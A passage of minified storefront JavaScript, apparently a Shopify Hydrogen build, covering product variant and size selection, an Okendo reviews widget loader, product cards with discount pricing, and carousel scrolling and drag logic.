pb-5",children:[(0,Ke.jsx)("span",{className:"font-medium",children:c?.title}),f?.price&&(0,Ke.jsx)(we,{as:"span",data:f?.price})]}),p.map(h=>h.name==="Color"||h.name==="Colour"?null:(0,Ke.jsxs)("div",{className:"",children:[(0,Ke.jsxs)("div",{className:"pb-5",children:[(0,Ke.jsx)("span",{className:"font-medium",children:h.name}),(0,Ke.jsx)("span",{className:"ml-1",children:f.selectedOptions.find(x=>x.name===h.name)?.value})]}),(0,Ke.jsx)("div",{className:"grid grid-cols-4 gap-4",children:h.values.map(x=>{let v=!!f.selectedOptions.find(y=>y.name===h.name&&y.value===x);return(0,Ke.jsx)("button",{className:k("text-primary border bg-white py-2.5 text-center uppercase",v?"border-b-2 border-black":"border-size"),onClick:()=>{m(d.find(y=>y.selectedOptions.find(S=>S.value===x))||null)},children:x},x)})})]},h.name)),(0,Ke.jsx)(St,{variant:"solid",disabled:g||i,onClick:()=>l(c.id,f.id),children:i?(0,Ke.jsx)(xt,{}):b})]})};var Ue=C(H());var fA=(0,Ue.createContext)(void 0),Pq=({children:e})=>{let[t,r]=(0,Ue.useState)(!1);return Ue.default.createElement(fA.Provider,{value:{okendoDataLoaded:t,setOkendoDataLoaded:r}},e)},Mg=()=>{let e=(0,Ue.useContext)(fA);return e===void 0?null:e},Rq="cdn-static.okendo.io";var Hle=({nonce:e="",okendoProviderData:t,productUrlFormatter:r,cdnDomain:a,children:o})=>Ue.default.createElement(Pq,null,t&&"then"in t?Ue.default.createElement(Ue.Suspense,null,Ue.default.createElement(g0,{resolve:t},n=>Ue.default.createElement(dA,{nonce:e,okendoProviderData:n,productUrlFormatter:r,cdnDomain:a,awaited:!0}))):Ue.default.createElement(dA,{nonce:e,okendoProviderData:t,productUrlFormatter:r,cdnDomain:a}),o),dA=({nonce:e="",okendoProviderData:t,productUrlFormatter:r,awaited:a,cdnDomain:o})=>{let n=Mg(),s=(0,Ue.useRef)(!1);if((0,Ue.useEffect)(()=>{if(t&&n?.setOkendoDataLoaded(!0),t&&a&&!s.current){let g=document.createElement("script");g.src=`https://${o||Rq}/reviews-widget-plus/js/okendo-reviews.js`,document.head.appendChild(g),s.current=!0}},[t,n,a,o]),!t)return null;let{reviewsHeaderConfig:i,cssVariables:u,customCss:l,initScriptContents:c,preRenderStyleTags:d,starSymbols:f}=t,m=(u??"").replace('<style id="oke-css-vars">',"").replace("</style>",""),p=l?l.replace('<style id="oke-reviews-custom-css">',"").replace("</style>",""):"";return Ue.default.createElement(Ue.default.Fragment,null,Ue.default.createElement("script",{nonce:e,id:"oke-reviews-settings",type:"application/json",dangerouslySetInnerHTML:{__html:JSON.stringify(i)}}),Ue.default.createElement("style",{nonce:e,id:"oke-css-vars",dangerouslySetInnerHTML:{__html:m}}),p&&Ue.default.createElement("style",{nonce:e,id:"oke-reviews-custom-css",dangerouslySetInnerHTML:{__html:p}}),!a&&c&&Ue.default.createElement("script",{nonce:e,dangerouslySetInnerHTML:{__html:c}}),Ue.default.createElement("script",{nonce:e,type:"text/javascript",dangerouslySetInnerHTML:{__html:`window.okeProductUrlFormatter = ${typeof r=="function"?r.toString():typeof r=="string"?r:`(product) =>
    product && product.productHandle
        ? "/products/" + product.productHandle + "/" + (product.variantId ? '?variantId=' + product.variantId : '')
        : undefined`}`}}),d&&Ue.default.createElement("div",{dangerouslySetInnerHTML:{__html:d}}),f&&Ue.default.createElement("div",{dangerouslySetInnerHTML:{__html:f}}))},pA=({dataAttributes:e,metafieldContent:t=""})=>{let r=(0,Ue.useRef)(null),a=(0,Ue.useRef)(!1),o=function(s){let i=(0,Ue.useRef)();return(0,Ue.useEffect)(()=>{i.current=s}),i.current}(e),n=()=>{r.current&&(window.okeWidgetApi.initWidget(r.current),a.current=!0)};return(0,Ue.useEffect)(()=>{if(!o||e["data-oke-widget"]!==o["data-oke-widget"]||e["data-oke-star-rating"]!==o["data-oke-star-rating"]||e["data-oke-reviews-product-id"]!==o["data-oke-reviews-product-id"]||!a.current)return window.okeWidgetApi&&r.current?n():document.addEventListener("oke-script-loaded",n),()=>{document.removeEventListener("oke-script-loaded",n)}},[e,o]),Ue.default.createElement("div",{ref:r,key:JSON.stringify(e),...e,dangerouslySetInnerHTML:t?{__html:t}:void 0})},Dq=/^[0-9]*$/;function mA(e){if(e)return`shopify-${Dq.test(e)?e:e.split("/").slice(-1)[0]}`}var Ule=({productId:e,okendoReviewsSnippet:t,placeholder:r})=>{let a=Mg(),o={"data-oke-widget":"","data-oke-reviews-product-id":mA(e)};return a===null||a.okendoDataLoaded?Ue.default.createElement(pA,{dataAttributes:o,metafieldContent:t?.value}):r||Ue.default.createElement("div",{style:{height:"350px"}})},hA=({productId:e,okendoStarRatingSnippet:t,placeholder:r})=>{let a=Mg(),o={"data-oke-star-rating":"","data-oke-reviews-product-id":mA(e)};return a===null||a.okendoDataLoaded?Ue.default.createElement(pA,{dataAttributes:o,metafieldContent:t?.value}):r||Ue.default.createElement("div",{style:{height:"20px"}})};var gA=C(H());var Je=C(D()),Fg=({product:e,className:t,onClick:r})=>{let o=We("root")?.currencyExchange,[n,s]=(0,gA.useState)(e.variants.nodes[0]),i=e?.swatches?.value?JSON.parse(e.swatches.value):[],u=Sa({price:n?.price.amount||"0",currencyExchange:o}),l=Sa({price:n?.compareAtPrice?.amount||"0",currencyExchange:o}),c=Number(l?.amount)>Number(u?.amount),d=`/products/${e.handle}`,f=mi(e,u?.amount,o?.currencyCode??"AUD");return(0,Je.jsx)("div",{className:k("bg-default",t),children:(0,Je.jsxs)("div",{className:"grid h-full grid-cols-2 gap-4 lg:flex lg:flex-col",children:[(0,Je.jsx)(ue,{className:k("bg-light block aspect-[4/5]"),to:d,prefetch:"intent",onClick:()=>r&&r(),"aria-label":`Product ${e.title}`,children:n?.image?.url&&(0,Je.jsx)(Dt,{className:"aspect-[4/5] size-full object-cover",data:{url:n?.image?.url,width:1600,height:2e3},aspectRatio:"4/5",loading:"lazy",sizes:Nt.productCard.sizes,srcSetOptions:Nt.productCard.srcSetOptions})}),(0,Je.jsxs)("div",{className:"flex flex-1 flex-col",children:[(0,Je.jsx)("div",{className:"flex flex-col lg:grow",children:(0,Je.jsx)("h2",{children:e.title})}),(0,Je.jsx)("div",{className:"flex gap-2 pt-1",children:c&&l?(0,Je.jsxs)("div",{className:"flex gap-2",children:[(0,Je.jsx)("s",{className:"text-muted",children:(0,Je.jsx)(we,{data:l?.original,as:"p"})}),f.hasDiscountAmount&&(0,Je.jsx)(we,{className:k(c&&l&&"text-highlight"),data:f.moneyV2}),!f.hasDiscountAmount&&u&&(0,Je.jsx)(we,{className:k(c&&l&&"text-highlight"),data:u.original,as:"p"})]}):f.hasDiscountAmount&&u?(0,Je.jsxs)("div",{className:"flex items-center gap-2",children:[(0,Je.jsx)("s",{className:"text-muted",children:(0,Je.jsx)(we,{data:u.original,as:"p"})}),f?(0,Je.jsx)(we,{className:"text-highlight",data:f.moneyV2}):null]}):u&&(0,Je.jsx)(we,{className:k(c&&l&&"text-highlight"),data:u.original,as:"p"})}),(0,Je.jsx)("div",{className:"flex flex-col gap-2",children:(0,Je.jsx)(hu,{handle:e.handle,variants:e.variants.nodes,options:e.options,children:({option:m})=>{switch(m.name){case"Color":return(0,Je.jsx)("div",{className:"flex gap-2 py-3",children:m.values.map((p,g)=>{let b=p.value?i[p.value]:null;return(0,Je.jsx)(mn,{color:p.value,image:b,isAvailable:p?.isAvailable,isActive:n?.selectedOptions.find(h=>h.name===m.name)?.value===p.value,onClick:h=>{h.preventDefault();let x=e.variants.nodes.find(v=>v.selectedOptions.find(y=>y.name===m.name)?.value===p.value&&v.selectedOptions.find(y=>y.name==="Size")?.value===n?.selectedOptions.find(y=>y.name==="Size")?.value);s(x)}},`${m.name}-${p.value+g}`)})});case"Size":return(0,Je.jsxs)("div",{className:"flex w-full flex-col gap-2 lg:flex-row lg:gap-0",children:[(0,Je.jsx)($l,{"aria-label":"Size Selection",onValueChange:p=>{let g=e.variants.nodes.find(b=>b.selectedOptions.find(h=>h.name===m.name)?.value===p&&b.selectedOptions.find(h=>h.name==="Color")?.value===n?.selectedOptions.find(h=>h.name==="Color")?.value);s(g)},value:n?.selectedOptions.find(p=>p.name===m.name)?.value||"",className:"min-w-[111px] lg:mb-0",placeholder:"Size",options:m.values.map(p=>({value:p.value,label:p.value}))}),(0,Je.jsx)("div",{className:"min-w-[100px]",children:(0,Je.jsx)(Ql,{disabled:!n||!n?.quantityAvailable,lines:n?[{merchandiseId:n?.id,quantity:1,selectedVariant:{id:n?.id,image:{url:n?.image?.url},price:{amount:n?.price.amount},product:{title:e.title,handle:e.handle},selectedOptions:n?.selectedOptions}}]:[],children:n?.quantityAvailable?(0,Je.jsxs)(Je.Fragment,{children:[(0,Je.jsx)("span",{className:"hidden lg:block",children:"add"}),(0,Je.jsx)("span",{className:"block lg:hidden",children:"add to bag"})]}):(0,Je.jsx)("span",{children:"sold out"})})})]})}}})})]})]})})};var Ci=C(H());var Qo=C(H(),1);function kq(e){return Object.prototype.toString.call(e)==="[object Object]"}function xA(e){return kq(e)||Array.isArray(e)}function vA(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function fm(e,t){let r=Object.keys(e),a=Object.keys(t);if(r.length!==a.length)return!1;let o=JSON.stringify(Object.keys(e.breakpoints||{})),n=JSON.stringify(Object.keys(t.breakpoints||{}));return o!==n?!1:r.every(s=>{let i=e[s],u=t[s];return typeof i=="function"?`${i}`==`${u}`:!xA(i)||!xA(u)?i===u:fm(i,u)})}function bA(e){return e.concat().sort((t,r)=>t.name>r.name?1:-1).map(t=>t.options)}function yA(e,t){if(e.length!==t.length)return!1;let r=bA(e),a=bA(t);return r.every((o,n)=>{let s=a[n];return fm(o,s)})}function qg(e){return typeof e=="number"}function Hg(e){return typeof e=="string"}function pm(e){return typeof e=="boolean"}function CA(e){return Object.prototype.toString.call(e)==="[object Object]"}function Ht(e){return Math.abs(e)}function Vg(e){return Math.sign(e)}function Gc(e,t){return Ht(e-t)}function Oq(e,t){if(e===0||t===0||Ht(e)<=Ht(t))return 0;let r=Gc(Ht(e),Ht(t));return Ht(r/e)}function _q(e){return Math.round(e*100)/100}function Wc(e){return Zc(e).map(Number)}function Ln(e){return e[Kc(e)]}function Kc(e){return Math.max(0,e.length-1)}function jg(e,t){return t===Kc(e)}function SA(e,t=0){return Array.from(Array(e),(r,a)=>t+a)}function Zc(e){return Object.keys(e)}function wA(e,t){return[e,t].reduce((r,a)=>(Zc(a).forEach(o=>{let n=r[o],s=a[o],i=CA(n)&&CA(s);r[o]=i?wA(n,s):s}),r),{})}function Ug(e,t){return typeof t.MouseEvent<"u"&&e instanceof t.MouseEvent}function Nq(e,t){let r={start:a,center:o,end:n};function a(){return 0}function o(u){return n(u)/2}function n(u){return t-u}function s(u,l){return Hg(e)?r[e](u):e(t,u,l)}return{measure:s}}function $c(){let e=[];function t(o,n,s,i={passive:!0}){let u;if("addEventListener"in o)o.addEventListener(n,s,i),u=()=>o.removeEventListener(n,s,i);else{let l=o;l.addListener(s),u=()=>l.removeListener(s)}return e.push(u),a}function r(){e=e.filter(o=>o())}let a={add:t,clear:r};return a}function Bq(e,t,r,a){let o=$c(),n=1e3/60,s=null,i=0,u=0;function l(){o.add(e,"visibilitychange",()=>{e.hidden&&p()})}function c(){m(),o.clear()}function d(b){if(!u)return;s||(s=b,r(),r());let h=b-s;for(s=b,i+=h;i>=n;)r(),i-=n;let x=i/n;a(x),u&&(u=t.requestAnimationFrame(d))}function f(){u||(u=t.requestAnimationFrame(d))}function m(){t.cancelAnimationFrame(u),s=null,i=0,u=0}function p(){s=null,i=0}return{init:l,destroy:c,start:f,stop:m,update:r,render:a}}function Mq(e,t){let r=t==="rtl",a=e==="y",o=a?"y":"x",n=a?"x":"y",s=!a&&r?-1:1,i=c(),u=d();function l(p){let{height:g,width:b}=p;return a?g:b}function c(){return a?"top":r?"right":"left"}function d(){return a?"bottom":r?"left":"right"}function f(p){return p*s}return{scroll:o,cross:n,startEdge:i,endEdge:u,measureSize:l,direction:f}}function nu(e=0,t=0){let r=Ht(e-t);function a(l){return l<e}function o(l){return l>t}function n(l){return a(l)||o(l)}function s(l){return n(l)?a(l)?e:t:l}function i(l){return r?l-r*Math.ceil((l-t)/r):l}return{length:r,max:t,min:e,constrain:s,reachedAny:n,reachedMax:o,reachedMin:a,removeOffset:i}}function LA(e,t,r){let{constrain:a}=nu(0,e),o=e+1,n=s(t);function s(f){return r?Ht((o+f)%o):a(f)}function i(){return n}function u(f){return n=s(f),d}function l(f){return c().set(i()+f)}function c(){return LA(e,i(),r)}let d={get:i,set:u,add:l,clone:c};return d}function Fq(e,t,r,a,o,n,s,i,u,l,c,d,f,m,p,g,b,h,x){let{cross:v,direction:y}=e,S=["INPUT","SELECT","TEXTAREA"],w={passive:!1},L=$c(),E=$c(),R=nu(50,225).constrain(m.measure(20)),O={mouse:300,touch:400},A={mouse:500,touch:600},I=p?43:25,B=!1,P=0,_=0,F=!1,z=!1,W=!1,N=!1;function G(j){if(!x)return;function te(Se){(pm(x)||x(j,Se))&&ie(Se)}let le=t;L.add(le,"dragstart",Se=>Se.preventDefault(),w).add(le,"touchmove",()=>{},w).add(le,"touchend",()=>{}).add(le,"touchstart",te).add(le,"mousedown",te).add(le,"touchcancel",ae).add(le,"contextmenu",ae).add(le,"click",Ce,!0)}function U(){L.clear(),E.clear()}function V(){let j=N?r:t;E.add(j,"touchmove",X,w).add(j,"touchend",ae).add(j,"mousemove",X,w).add(j,"mouseup",ae)}function J(j){let te=j.nodeName||"";return S.includes(te)}function oe(){return(p?A:O)[N?"mouse":"touch"]}function ee(j,te){let le=d.add(Vg(j)*-1),Se=c.byDistance(j,!p).distance;return p||Ht(j)<R?Se:b&&te?Se*.5:c.byIndex(le.get(),0).distance}function ie(j){let te=Ug(j,a);N=te,W=p&&te&&!j.buttons&&B,B=Gc(o.get(),s.get())>=2,!(te&&j.button!==0)&&(J(j.target)||(F=!0,n.pointerDown(j),l.useFriction(0).useDuration(0),o.set(s),V(),P=n.readPoint(j),_=n.readPoint(j,v),f.emit("pointerDown")))}function X(j){if(!Ug(j,a)&&j.touches.length>=2)return ae(j);let le=n.readPoint(j),Se=n.readPoint(j,v),qe=Gc(le,P),je=Gc(Se,_);if(!z&&!N&&(!j.cancelable||(z=qe>je,!z)))return ae(j);let it=n.pointerMove(j);qe>g&&(W=!0),l.useFriction(.3).useDuration(.75),i.start(),o.add(y(it)),j.preventDefault()}function ae(j){let le=c.byDistance(0,!1).index!==d.get(),Se=n.pointerUp(j)*oe(),qe=ee(y(Se),le),je=Oq(Se,qe),it=I-10*je,ze=h+je/50;z=!1,F=!1,E.clear(),l.useDuration(it).useFriction(ze),u.distance(qe,!p),N=!1,f.emit("pointerUp")}function Ce(j){W&&(j.stopPropagation(),j.preventDefault(),W=!1)}function de(){return F}return{init:G,destroy:U,pointerDown:de}}function Hq(e,t){let a,o;function n(d){return d.timeStamp}function s(d,f){let p=`client${(f||e.scroll)==="x"?"X":"Y"}`;return(Ug(d,t)?d:d.touches[0])[p]}function i(d){return a=d,o=d,s(d)}function u(d){let f=s(d)-s(o),m=n(d)-n(a)>170;return o=d,m&&(a=d),f}function l(d){if(!a||!o)return 0;let f=s(o)-s(a),m=n(d)-n(a),p=n(d)-n(o)>170,g=f/m;return m&&!p&&Ht(g)>.1?g:0}return{pointerDown:i,pointerMove:u,pointerUp:l,readPoint:s}}function Uq(){function e(r){let{offsetTop:a,offsetLeft:o,offsetWidth:n,offsetHeight:s}=r;return{top:a,right:o+n,bottom:a+s,left:o,width:n,height:s}}return{measure:e}}function qq(e){function t(a){return e*(a/100)}return{measure:t}}function Vq(e,t,r,a,o,n,s){let i=[e].concat(a),u,l,c=[],d=!1;function f(b){return o.measureSize(s.measure(b))}function m(b){if(!n)return;l=f(e),c=a.map(f);function h(x){for(let v of x){if(d)return;let y=v.target===e,S=a.indexOf(v.target),w=y?l:c[S],L=f(y?e:a[S]);if(Ht(L-w)>=.5){b.reInit(),t.emit("resize");break}}}u=new ResizeObserver(x=>{(pm(n)||n(b,x))&&h(x)}),r.requestAnimationFrame(()=>{i.forEach(x=>u.observe(x))})}function p(){d=!0,u&&u.disconnect()}return{init:m,destroy:p}}function jq(e,t,r,a,o,n){let s=0,i=0,u=o,l=n,c=e.get(),d=0;function f(){let w=a.get()-e.get(),L=!u,E=0;return L?(s=0,r.set(a),e.set(a),E=w):(r.set(e),s+=w/u,s*=l,c+=s,e.add(s),E=c-d),i=Vg(E),d=c,S}function m(){let w=a.get()-t.get();return Ht(w)<.001}function p(){return u}function g(){return i}function b(){return s}function h(){return v(o)}function x(){return y(n)}function v(w){return u=w,S}function y(w){return l=w,S}let S={direction:g,duration:p,velocity:b,seek:f,settled:m,useBaseFriction:x,useBaseDuration:h,useFriction:y,useDuration:v};return S}function zq(e,t,r,a,o){let n=o.measure(10),s=o.measure(50),i=nu(.1,.99),u=!1;function l(){return!(u||!e.reachedAny(r.get())||!e.reachedAny(t.get()))}function c(m){if(!l())return;let p=e.reachedMin(t.get())?"min":"max",g=Ht(e[p]-t.get()),b=r.get()-t.get(),h=i.constrain(g/s);r.subtract(b*h),!m&&Ht(b)<n&&(r.set(e.constrain(r.get())),a.useDuration(25).useBaseFriction())}function d(m){u=!m}return{shouldConstrain:l,constrain:c,toggleActive:d}}function Gq(e,t,r,a,o){let n=nu(-t+e,0),s=d(),i=c(),u=f();function l(p,g){return Gc(p,g)<=1}function c(){let p=s[0],g=Ln(s),b=s.lastIndexOf(p),h=s.indexOf(g)+1;return nu(b,h)}function d(){return r.map((p,g)=>{let{min:b,max:h}=n,x=n.constrain(p),v=!g,y=jg(r,g);return v?h:y||l(b,x)?b:l(h,x)?h:x}).map(p=>parseFloat(p.toFixed(3)))}function f(){if(t<=e+o)return[n.max];if(a==="keepSnaps")return s;let{min:p,max:g}=i;return s.slice(p,g)}return{snapsContained:u,scrollContainLimit:i}}function Wq(e,t,r){let a=t[0],o=r?a-e:Ln(t);return{limit:nu(o,a)}}function Zq(e,t,r,a){let n=t.min+.1,s=t.max+.1,{reachedMin:i,reachedMax:u}=nu(n,s);function l(f){return f===1?u(r.get()):f===-1?i(r.get()):!1}function c(f){if(!l(f))return;let m=e*(f*-1);a.forEach(p=>p.add(m))}return{loop:c}}function $q(e){let{max:t,length:r}=e;function a(n){let s=n-t;return r?s/-r:0}return{get:a}}function Kq(e,t,r,a,o){let{startEdge:n,endEdge:s}=e,{groupSlides:i}=o,u=d().map(t.measure),l=f(),c=m();function d(){return i(a).map(g=>Ln(g)[s]-g[0][n]).map(Ht)}function f(){return a.map(g=>r[n]-g[n]).map(g=>-Ht(g))}function m(){return i(l).map(g=>g[0]).map((g,b)=>g+u[b])}return{snaps:l,snapsAligned:c}}function Xq(e,t,r,a,o,n){let{groupSlides:s}=o,{min:i,max:u}=a,l=c();function c(){let f=s(n),m=!e||t==="keepSnaps";return r.length===1?[n]:m?f:f.slice(i,u).map((p,g,b)=>{let h=!g,x=jg(b,g);if(h){let v=Ln(b[0])+1;return SA(v)}if(x){let v=Kc(n)-Ln(b)[0]+1;return SA(v,Ln(b)[0])}return p})}return{slideRegistry:l}}function Qq(e,t,r,a,o){let{reachedAny:n,removeOffset:s,constrain:i}=a;function u(p){return p.concat().sort((g,b)=>Ht(g)-Ht(b))[0]}function l(p){let g=e?s(p):i(p),b=t.map((x,v)=>({diff:c(x-g,0),index:v})).sort((x,v)=>Ht(x.diff)-Ht(v.diff)),{index:h}=b[0];return{index:h,distance:g}}function c(p,g){let b=[p,p+r,p-r];if(!e)return p;if(!g)return u(b);let h=b.filter(x=>Vg(x)===g);return h.length?u(h):Ln(b)-r}function d(p,g){let b=t[p]-o.get(),h=c(b,g);return{index:p,distance:h}}function f(p,g){let b=o.get()+p,{index:h,distance:x}=l(b),v=!e&&n(b);if(!g||v)return{index:h,distance:p};let y=t[h]-x,S=p+c(y,0);return{index:h,distance:S}}return{byDistance:f,byIndex:d,shortcut:c}}function Yq(e,t,r,a,o,n,s){function i(d){let f=d.distance,m=d.index!==t.get();n.add(f),f&&(a.duration()?e.start():(e.update(),e.render(1),e.update())),m&&(r.set(t.get()),t.set(d.index),s.emit("select"))}function u(d,f){let m=o.byDistance(d,f);i(m)}function l(d,f){let m=t.clone().set(d),p=o.byIndex(m.get(),f);i(p)}return{distance:u,index:l}}function Jq(e,t,r,a,o,n,s,i){let u={passive:!0,capture:!0},l=0;function c(m){if(!i)return;function p(g){if(new Date().getTime()-l>10)return;s.emit("slideFocusStart"),e.scrollLeft=0;let x=r.findIndex(v=>v.includes(g));qg(x)&&(o.useDuration(0),a.index(x,0),s.emit("slideFocus"))}n.add(document,"keydown",d,!1),t.forEach((g,b)=>{n.add(g,"focus",h=>{(pm(i)||i(m,h))&&p(b)},u)})}function d(m){m.code==="Tab"&&(l=new Date().getTime())}return{init:c}}function zc(e){let t=e;function r(){return t}function a(u){t=s(u)}function o(u){t+=s(u)}function n(u){t-=s(u)}function s(u){return qg(u)?u:u.get()}return{get:r,set:a,add:o,subtract:n}}function EA(e,t){let r=e.scroll==="x"?s:i,a=t.style,o=null,n=!1;function s(f){return`translate3d(${f}px,0px,0px)`}function i(f){return`translate3d(0px,${f}px,0px)`}function u(f){if(n)return;let m=_q(e.direction(f));m!==o&&(a.transform=r(m),o=m)}function l(f){n=!f}function c(){n||(a.transform="",t.getAttribute("style")||t.removeAttribute("style"))}return{clear:c,to:u,toggleActive:l}}function eV(e,t,r,a,o,n,s,i,u){let c=Wc(o),d=Wc(o).reverse(),f=h().concat(x());function m(L,E){return L.reduce((R,O)=>R-o[O],E)}function p(L,E){return L.reduce((R,O)=>m(R,E)>0?R.concat([O]):R,[])}function g(L){return n.map((E,R)=>({start:E-a[R]+.5+L,end:E+t-.5+L}))}function b(L,E,R){let O=g(E);return L.map(A=>{let I=R?0:-r,B=R?r:0,P=R?"end":"start",_=O[A][P];return{index:A,loopPoint:_,slideLocation:zc(-1),translate:EA(e,u[A]),target:()=>i.get()>_?I:B}})}function h(){let L=s[0],E=p(d,L);return b(E,r,!1)}function x(){let L=t-s[0]-1,E=p(c,L);return b(E,-r,!0)}function v(){return f.every(({index:L})=>{let E=c.filter(R=>R!==L);return m(E,t)<=.1})}function y(){f.forEach(L=>{let{target:E,translate:R,slideLocation:O}=L,A=E();A!==O.get()&&(R.to(A),O.set(A))})}function S(){f.forEach(L=>L.translate.clear())}return{canLoop:v,clear:S,loop:y,loopPoints:f}}function tV(e,t,r){let a,o=!1;function n(u){if(!r)return;function l(c){for(let d of c)if(d.type==="childList"){u.reInit(),t.emit("slidesChanged");break}}a=new MutationObserver(c=>{o||(pm(r)||r(u,c))&&l(c)}),a.observe(e,{childList:!0})}function s(){a&&a.disconnect(),o=!0}return{init:n,destroy:s}}function rV(e,t,r,a){let o={},n=null,s=null,i,u=!1;function l(){i=new IntersectionObserver(p=>{u||(p.forEach(g=>{let b=t.indexOf(g.target);o[b]=g}),n=null,s=null,r.emit("slidesInView"))},{root:e.parentElement,threshold:a}),t.forEach(p=>i.observe(p))}function c(){i&&i.disconnect(),u=!0}function d(p){return Zc(o).reduce((g,b)=>{let h=parseInt(b),{isIntersecting:x}=o[h];return(p&&x||!p&&!x)&&g.push(h),g},[])}function f(p=!0){if(p&&n)return n;if(!p&&s)return s;let g=d(p);return p&&(n=g),p||(s=g),g}return{init:l,destroy:c,get:f}}function aV(e,t,r,a,o,n){let{measureSize:s,startEdge:i,endEdge:u}=e,l=r[0]&&o,c=p(),d=g(),f=r.map(s),m=b();function p(){if(!l)return 0;let x=r[0];return Ht(t[i]-x[i])}function g(){if(!l)return 0;let x=n.getComputedStyle(Ln(a));return parseFloat(x.getPropertyValue(`margin-${u}`))}function b(){return r.map((x,v,y)=>{let S=!v,w=jg(y,v);return S?f[v]+c:w?f[v]+d:y[v+1][i]-x[i]}).map(Ht)}return{slideSizes:f,slideSizesWithGaps:m,startGap:c,endGap:d}}function oV(e,t,r,a,o,n,s,i,u){let{startEdge:l,endEdge:c,direction:d}=e,f=qg(r);function m(h,x){return Wc(h).filter(v=>v%x===0).map(v=>h.slice(v,v+x))}function p(h){return h.length?Wc(h).reduce((x,v,y)=>{let S=Ln(x)||0,w=S===0,L=v===Kc(h),E=o[l]-n[S][l],R=o[l]-n[v][c],O=!a&&w?d(s):0,A=!a&&L?d(i):0,I=Ht(R-A-(E+O));return y&&I>t+u&&x.push(v),L&&x.push(h.length),x},[]).map((x,v,y)=>{let S=Math.max(y[v-1]||0);return h.slice(S,x)}):[]}function g(h){return f?m(h,r):p(h)}return{groupSlides:g}}function nV(e,t,r,a,o,n,s){let{align:i,axis:u,direction:l,startIndex:c,loop:d,duration:f,dragFree:m,dragThreshold:p,inViewThreshold:g,slidesToScroll:b,skipSnaps:h,containScroll:x,watchResize:v,watchSlides:y,watchDrag:S,watchFocus:w}=n,L=2,E=Uq(),R=E.measure(t),O=r.map(E.measure),A=Mq(u,l),I=A.measureSize(R),B=qq(I),P=Nq(i,I),_=!d&&!!x,F=d||!!x,{slideSizes:z,slideSizesWithGaps:W,startGap:N,endGap:G}=aV(A,R,O,r,F,o),U=oV(A,I,b,d,R,O,N,G,L),{snaps:V,snapsAligned:J}=Kq(A,P,R,O,U),oe=-Ln(V)+Ln(W),{snapsContained:ee,scrollContainLimit:ie}=Gq(I,oe,J,x,L),X=_?ee:J,{limit:ae}=Wq(oe,X,d),Ce=LA(Kc(X),c,d),de=Ce.clone(),Y=Wc(r),j=({dragHandler:Ge,scrollBody:Ia,scrollBounds:Gr,options:{loop:_r}})=>{_r||Gr.constrain(Ge.pointerDown()),Ia.seek()},te=({scrollBody:Ge,translate:Ia,location:Gr,offsetLocation:_r,previousLocation:Jt,scrollLooper:sa,slideLooper:mo,dragHandler:Po,animation:en,eventHandler:Nr,scrollBounds:Ta,options:{loop:tn}},Pa)=>{let Ro=Ge.settled(),Ra=!Ta.shouldConstrain(),st=tn?Ro:Ro&&Ra,Da=st&&!Po.pointerDown();Da&&en.stop();let An=Gr.get()*Pa+Jt.get()*(1-Pa);_r.set(An),tn&&(sa.loop(Ge.direction()),mo.loop()),Ia.to(_r.get()),Da&&Nr.emit("settle"),st||Nr.emit("scroll")},le=Bq(a,o,()=>j(Yt),Ge=>te(Yt,Ge)),Se=.68,qe=X[Ce.get()],je=zc(qe),it=zc(qe),ze=zc(qe),et=zc(qe),yt=jq(je,ze,it,et,f,Se),ha=Qq(d,X,oe,ae,et),ga=Yq(le,Ce,de,yt,ha,et,s),Xt=$q(ae),Qt=$c(),Za=rV(t,r,s,g),{slideRegistry:xa}=Xq(_,x,X,ie,U,Y),po=Jq(e,r,xa,ga,yt,Qt,s,w),Yt={ownerDocument:a,ownerWindow:o,eventHandler:s,containerRect:R,slideRects:O,animation:le,axis:A,dragHandler:Fq(A,e,a,o,et,Hq(A,o),je,le,ga,yt,ha,Ce,s,B,m,p,h,Se,S),eventStore:Qt,percentOfView:B,index:Ce,indexPrevious:de,limit:ae,location:je,offsetLocation:ze,previousLocation:it,options:n,resizeHandler:Vq(t,s,o,r,A,v,E),scrollBody:yt,scrollBounds:zq(ae,ze,et,yt,B),scrollLooper:Zq(oe,ae,ze,[je,ze,it,et]),scrollProgress:Xt,scrollSnapList:X.map(Xt.get),scrollSnaps:X,scrollTarget:ha,scrollTo:ga,slideLooper:eV(A,I,oe,z,W,V,X,ze,r),slideFocus:po,slidesHandler:tV(t,s,y),slidesInView:Za,slideIndexes:Y,slideRegistry:xa,slidesToScroll:U,target:et,translate:EA(A,t)};return Yt}function iV(){let e={},t;function r(l){t=l}function a(l){return e[l]||[]}function o(l){return a(l).forEach(c=>c(t,l)),u}function n(l,c){return e[l]=a(l).concat([c]),u}function s(l,c){return e[l]=a(l).filter(d=>d!==c),u}function i(){e={}}let u={init:r,emit:o,off:s,on:n,clear:i};return u}var sV={align:"center",axis:"x",container:null,slides:null,containScroll:"trimSnaps",direction:"ltr",slidesToScroll:1,inViewThreshold:0,breakpoints:{},dragFree:!1,dragThreshold:10,loop:!1,skipSnaps:!1,duration:25,startIndex:0,active:!0,watchDrag:!0,watchResize:!0,watchSlides:!0,watchFocus:!0};function uV(e){function t(n,s){return wA(n,s||{})}function r(n){let s=n.breakpoints||{},i=Zc(s).filter(u=>e.matchMedia(u).matches).map(u=>s[u]).reduce((u,l)=>t(u,l),{});return t(n,i)}function a(n){return n.map(s=>Zc(s.breakpoints||{})).reduce((s,i)=>s.concat(i),[]).map(e.matchMedia)}return{mergeOptions:t,optionsAtMedia:r,optionsMediaQueries:a}}function lV(e){let t=[];function r(n,s){return t=s.filter(({options:i})=>e.optionsAtMedia(i).active!==!1),t.forEach(i=>i.init(n,e)),s.reduce((i,u)=>Object.assign(i,{[u.name]:u}),{})}function a(){t=t.filter(n=>n.destroy())}return{init:r,destroy:a}}function Xc(e,t,r){let a=e.ownerDocument,o=a.defaultView,n=uV(o),s=lV(n),i=$c(),u=iV(),{mergeOptions:l,optionsAtMedia:c,optionsMediaQueries:d}=n,{on:f,off:m,emit:p}=u,g=A,b=!1,h,x=l(sV,Xc.globalOptions),v=l(x),y=[],S,w,L;function E(){let{container:Y,slides:j}=v;w=(Hg(Y)?e.querySelector(Y):Y)||e.children[0];let le=Hg(j)?w.querySelectorAll(j):j;L=[].slice.call(le||w.children)}function R(Y){let j=nV(e,w,L,a,o,Y,u);if(Y.loop&&!j.slideLooper.canLoop()){let te=Object.assign({},Y,{loop:!1});return R(te)}return j}function 